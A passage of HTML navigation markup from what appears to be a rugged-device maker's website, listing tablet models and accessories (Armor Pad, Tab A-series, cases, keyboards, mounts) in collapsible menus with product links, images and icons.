                                                    <div class="ProName">
                                                        <a href="uf005-15w-wireless-charging-pad.html" title="UF005 15W Wireless Charging Pad">
                                                            UF005 15W Wireless Charging Pad
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            <img src="jpg/armor-case-armor-28-series-1_140x1105.jpg" alt="Armor Case for Armor 28 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-28-series.html" title="Armor Case for Armor 28 Series">
                                                            Armor Case for Armor 28 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            <img src="jpg/armor-mount-next-gen-black-1_140x8bd2.jpg" alt="Armor Mount Next-Gen"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-next-gen.html" title="Armor Mount Next-Gen">
                                                            Armor Mount Next-Gen
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                             <div class="btn_view_more" series-type="latest">
                                <div class="btn_more_wrap clearfix">
                                    <a href="armor-series.html" series-type="latest" data-txtnameforga="More Products">

                                      <svg class="ho-icon hicon-window" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ffffff" class="bi bi-list" viewBox="0 0 16 16">
                                        <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                                      </svg>
                                     
                                      
                                    </a>
                                    <span class="btn_space">|</span>
                                    <a href="#" data-txtnameforga="Compare">
                                      <svg class="ho-icon hicon-compare" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
                                        <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                                        <path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
                                      </svg>
                                      
                                      
                                    </a>
                                </div>
                            </div>
                        
                        
                      
                    </ul>
                    
                  </li>
                  
                    
                    
                      
                    
                  <li class=" ">
                    <a href="#" aria-haspopup="true">
                      <span>Tablets</span>
                    </a>
  
                    
                    <ul>
                        
                        
                          <style>
                            [data-for-nav-item="tablets"]{
                              display:none !important;
                            }
                            .cc-accordion-new .cc-accordion-item__content{
                              opacity:1;
                            }
                            .cc-accordion-item__content .products-list-tube{
                              display:flex;
                              flex-wrap: wrap;
                            }
                            .cc-accordion-item__content .products-list-tube .NavProItem{
                              width:50%;
                              padding:10px;
                            }
                           .cc-accordion-item__content .products-list-tube .NavProItem .ProName a{
                             font-size:12px;
                           }
                            .cc-accordion-item__title.close:before,  .cc-accordion-item__title.close:after{
                              display:none;
                            }
                          .cc-accordion-new{
                          border-top:none;
                          }
                          .cc-accordion-new .cc-accordion-item{
                            border-bottom:none;
                          }
                            .cc-accordion-item__title:before,.cc-accordion-item__title:after {
                                display:none;
                            }
                          </style>
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Latest Tablets</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                            <img src="png/tab-a10-pro-back-view-01_140x898e.png" alt="Tab A10 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                            Tab A10 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                            <img src="jpg/product-armorpad4ultrathermal-6_240816_140x04cd.jpg" alt="Armor Pad 4 Ultra Thermal"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                            Armor Pad 4 Ultra Thermal
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                            <img src="jpg/product-armorpad4ultra-7_240816_140xcbcf.jpg" alt="Armor Pad 4 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                            Armor Pad 4 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-w10.html" title="Tab W10">
                                                            <img src="png/tab-w10-back-view-1_140x0773.png" alt="Tab W10"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-w10.html" title="Tab W10">
                                                            Tab W10
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                            <img src="jpg/armor-pad-3-pro-1_140xf415.jpg" alt="Armor Pad 3 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                            Armor Pad 3 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a11.html" title="Tab A11">
                                                            <img src="png/tab-a11-back-view-1_140x26e2.png" alt="Tab A11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a11.html" title="Tab A11">
                                                            Tab A11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                            <img src="png/tab-a11-pro-back-view-1_140x0773.png" alt="Tab A11 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                            Tab A11 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-2.html" title="Armor Pad 2">
                                                            <img src="png/armor-pad2-1_140x898d.png" alt="Armor Pad 2"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-2.html" title="Armor Pad 2">
                                                            Armor Pad 2
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                            <img src="jpg/armor-pad-pro-bk-1_140xf34d.jpg" alt="Armor Pad Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                            Armor Pad Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Armor Pad Series</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                            <img src="jpg/product-armorpad4ultrathermal-6_240816_140x04cd.jpg" alt="Armor Pad 4 Ultra Thermal"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-4-ultra-thermal.html" title="Armor Pad 4 Ultra Thermal">
                                                            Armor Pad 4 Ultra Thermal
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                            <img src="jpg/product-armorpad4ultra-7_240816_140xcbcf.jpg" alt="Armor Pad 4 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-4-ultra.html" title="Armor Pad 4 Ultra">
                                                            Armor Pad 4 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                            <img src="jpg/armor-pad-3-pro-1_140xf415.jpg" alt="Armor Pad 3 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-3-pro.html" title="Armor Pad 3 Pro">
                                                            Armor Pad 3 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                            <img src="jpg/armor-pad-pro-bk-1_140xf34d.jpg" alt="Armor Pad Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-pro.html" title="Armor Pad Pro">
                                                            Armor Pad Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-2.html" title="Armor Pad 2">
                                                            <img src="png/armor-pad2-1_140x898d.png" alt="Armor Pad 2"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-2.html" title="Armor Pad 2">
                                                            Armor Pad 2
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad-lite.html" title="Armor Pad Lite">
                                                            <img src="jpg/armor-pad-lite-1_ed8a548b-4335-4fb2-b025-3c1050eefb3d_140x8cb4.jpg" alt="Armor Pad Lite"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad-lite.html" title="Armor Pad Lite">
                                                            Armor Pad Lite
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-pad.html" title="Armor Pad">
                                                            <img src="png/armor-pad_140x4ce6.png" alt="Armor Pad"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-pad.html" title="Armor Pad">
                                                            Armor Pad
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Tab Series</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                            <img src="png/tab-a10-pro-back-view-01_140x898e.png" alt="Tab A10 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a10-pro.html" title="Tab A10 Pro">
                                                            Tab A10 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-w10.html" title="Tab W10">
                                                            <img src="png/tab-w10-back-view-1_140x0773.png" alt="Tab W10"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-w10.html" title="Tab W10">
                                                            Tab W10
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a11.html" title="Tab A11">
                                                            <img src="png/tab-a11-back-view-1_140x26e2.png" alt="Tab A11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a11.html" title="Tab A11">
                                                            Tab A11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                            <img src="png/tab-a11-pro-back-view-1_140x0773.png" alt="Tab A11 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tab-a11-pro.html" title="Tab A11 Pro">
                                                            Tab A11 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Armor Pad Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            <img src="jpg/product_armormountmax-5_240530_140xf332.jpg" alt="Armor Mount Max"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-max.html" title="Armor Mount Max">
                                                            Armor Mount Max
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            uSmart E02
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            uSmart E01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            uSmart C01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            <img src="jpg/product-deskchargingdock-armorpad4accessories-1_240831_140x2c37.jpg" alt="Desk Charging Dock for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="desk-charging-dock-for-armor-pad-4-series.html" title="Desk Charging Dock for Armor Pad 4 Series">
                                                            Desk Charging Dock for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            <img src="jpg/product-armorholsterpro-armorpad4accessories-1_240831_140xfd13.jpg" alt="Armor Holster Pro for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-pro-for-armor-pad-4-series.html" title="Armor Holster Pro for Armor Pad 4 Series">
                                                            Armor Holster Pro for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            <img src="jpg/product-soundkit-armorpad4accessories-1_240831_140x06ef.jpg" alt="Sound Kit for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sound-kit-for-armor-pad-4-series.html" title="Sound Kit for Armor Pad 4 Series">
                                                            Sound Kit for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            <img src="jpg/product-handstrap-armorpad4accessories-2_240831_140x6ae0.jpg" alt="Tablet Hand Strap for Armor Pad 4 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-4-series.html" title="Tablet Hand Strap for Armor Pad 4 Series">
                                                            Tablet Hand Strap for Armor Pad 4 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sound-kit-for-armor-pad-3-series.html" title="Sound Kit for Armor Pad 3 Series">
                                                            <img src="jpg/product-soundkit-armorpad3accessories-2_240704_140x7612.jpg" alt="Sound Kit for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sound-kit-for-armor-pad-3-series.html" title="Sound Kit for Armor Pad 3 Series">
                                                            Sound Kit for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-holster-pro-for-armor-pad-3-series.html" title="Armor Holster Pro for Armor Pad 3 Series">
                                                            <img src="jpg/product-armorholsterpro-armorpad3accessories-1_240704_140x8523.jpg" alt="Armor Holster Pro for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-holster-pro-for-armor-pad-3-series.html" title="Armor Holster Pro for Armor Pad 3 Series">
                                                            Armor Holster Pro for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            <img src="png/product-tablethandstrap-armorpad3accessories-2_240704_png_140xb126.png" alt="Tablet Hand Strap for Armor Pad 3 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tablet-hand-strap-for-armor-pad-3-series.html" title="Tablet Hand Strap for Armor Pad 3 Series">
                                                            Tablet Hand Strap for Armor Pad 3 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Tab Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                            <img src="jpg/tpubackcasew10seriesaccessories-1_140x6fb6.jpg" alt="TPU Back Case for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-w10-series.html" title="TPU Back Case for Tab W10 Series">
                                                            TPU Back Case for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                            <img src="jpg/product-tpucase-taba11accessories-1_240704_140xe0ae.jpg" alt="TPU Back Case for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-a11-series.html" title="TPU Back Case for Tab A11 Series">
                                                            TPU Back Case for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                            <img src="jpg/tpubackcasetaba10seriesaccessories-1_140x5d7a.jpg" alt="TPU Back Case for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tpu-back-case-for-tab-a10-series.html" title="TPU Back Case for Tab A10 Series">
                                                            TPU Back Case for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                            <img src="jpg/temperedglasstabw10seriesaccessories-1_140x2413.jpg" alt="Tempered Glass for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-w10-series.html" title="Tempered Glass for Tab W10 Series">
                                                            Tempered Glass for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                            <img src="jpg/product-temperedglass-taba11accessories-1_240704_140xb0c8.jpg" alt="Tempered Glass for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-a11-series.html" title="Tempered Glass for Tab A11 Series">
                                                            Tempered Glass for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                            <img src="jpg/temperedglassscreenprotector-for-taba10seriesaccessories-1_140xfe76.jpg" alt="Tempered Glass for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="tempered-glass-for-tab-a10-series.html" title="Tempered Glass for Tab A10 Series">
                                                            Tempered Glass for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-keyboard-for-tab-a11-pro.html" title="Smart Keyboard for Tab A11 Pro">
                                                            <img src="jpg/product-smartkeyboard-taba11accessories-1_240704_140x8d68.jpg" alt="Smart Keyboard for Tab A11 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-keyboard-for-tab-a11-pro.html" title="Smart Keyboard for Tab A11 Pro">
                                                            Smart Keyboard for Tab A11 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            <img src="jpg/product-smartkeyboard-taba11accessories-1_140xfcca.jpg" alt="Smart Keyboard for Tab A11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-keyboard-for-tab-a11.html" title="Smart Keyboard for Tab A11">
                                                            Smart Keyboard for Tab A11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-w10-series.html" title="Smart Book Cover for Tab W10 Series">
                                                            <img src="jpg/smartbookcoverfortabw10seriesaccessories-1_140x4bd1.jpg" alt="Smart Book Cover for Tab W10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-w10-series.html" title="Smart Book Cover for Tab W10 Series">
                                                            Smart Book Cover for Tab W10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-a11-series.html" title="Smart Book Cover for Tab A11 Series">
                                                            <img src="jpg/product-smartbookcover-taba11accessories-1_240704_140x83bc.jpg" alt="Smart Book Cover for Tab A11 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-a11-series.html" title="Smart Book Cover for Tab A11 Series">
                                                            Smart Book Cover for Tab A11 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="smart-book-cover-for-tab-a10-series.html" title="Smart Book Cover for Tab A10 Series">
                                                            <img src="jpg/smartbookcoverfortaba10seriesaccessories-1_140x3ea2.jpg" alt="Smart Book Cover for Tab A10 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="smart-book-cover-for-tab-a10-series.html" title="Smart Book Cover for Tab A10 Series">
                                                            Smart Book Cover for Tab A10 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                             <div class="btn_view_more" series-type="latest">
                                <div class="btn_more_wrap clearfix">
                                    <a href="tablets.html" series-type="latest" data-txtnameforga="More Products">

                                      <svg class="ho-icon hicon-window" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ffffff" class="bi bi-list" viewBox="0 0 16 16">
                                        <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                                      </svg>
                                     
                                      
                                    </a>
                                    <span class="btn_space">|</span>
                                    <a href="armor-pad.html" data-txtnameforga="Compare">
                                      <svg class="ho-icon hicon-compare" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
                                        <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
                                        <path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
                                      </svg>
                                      
                                      
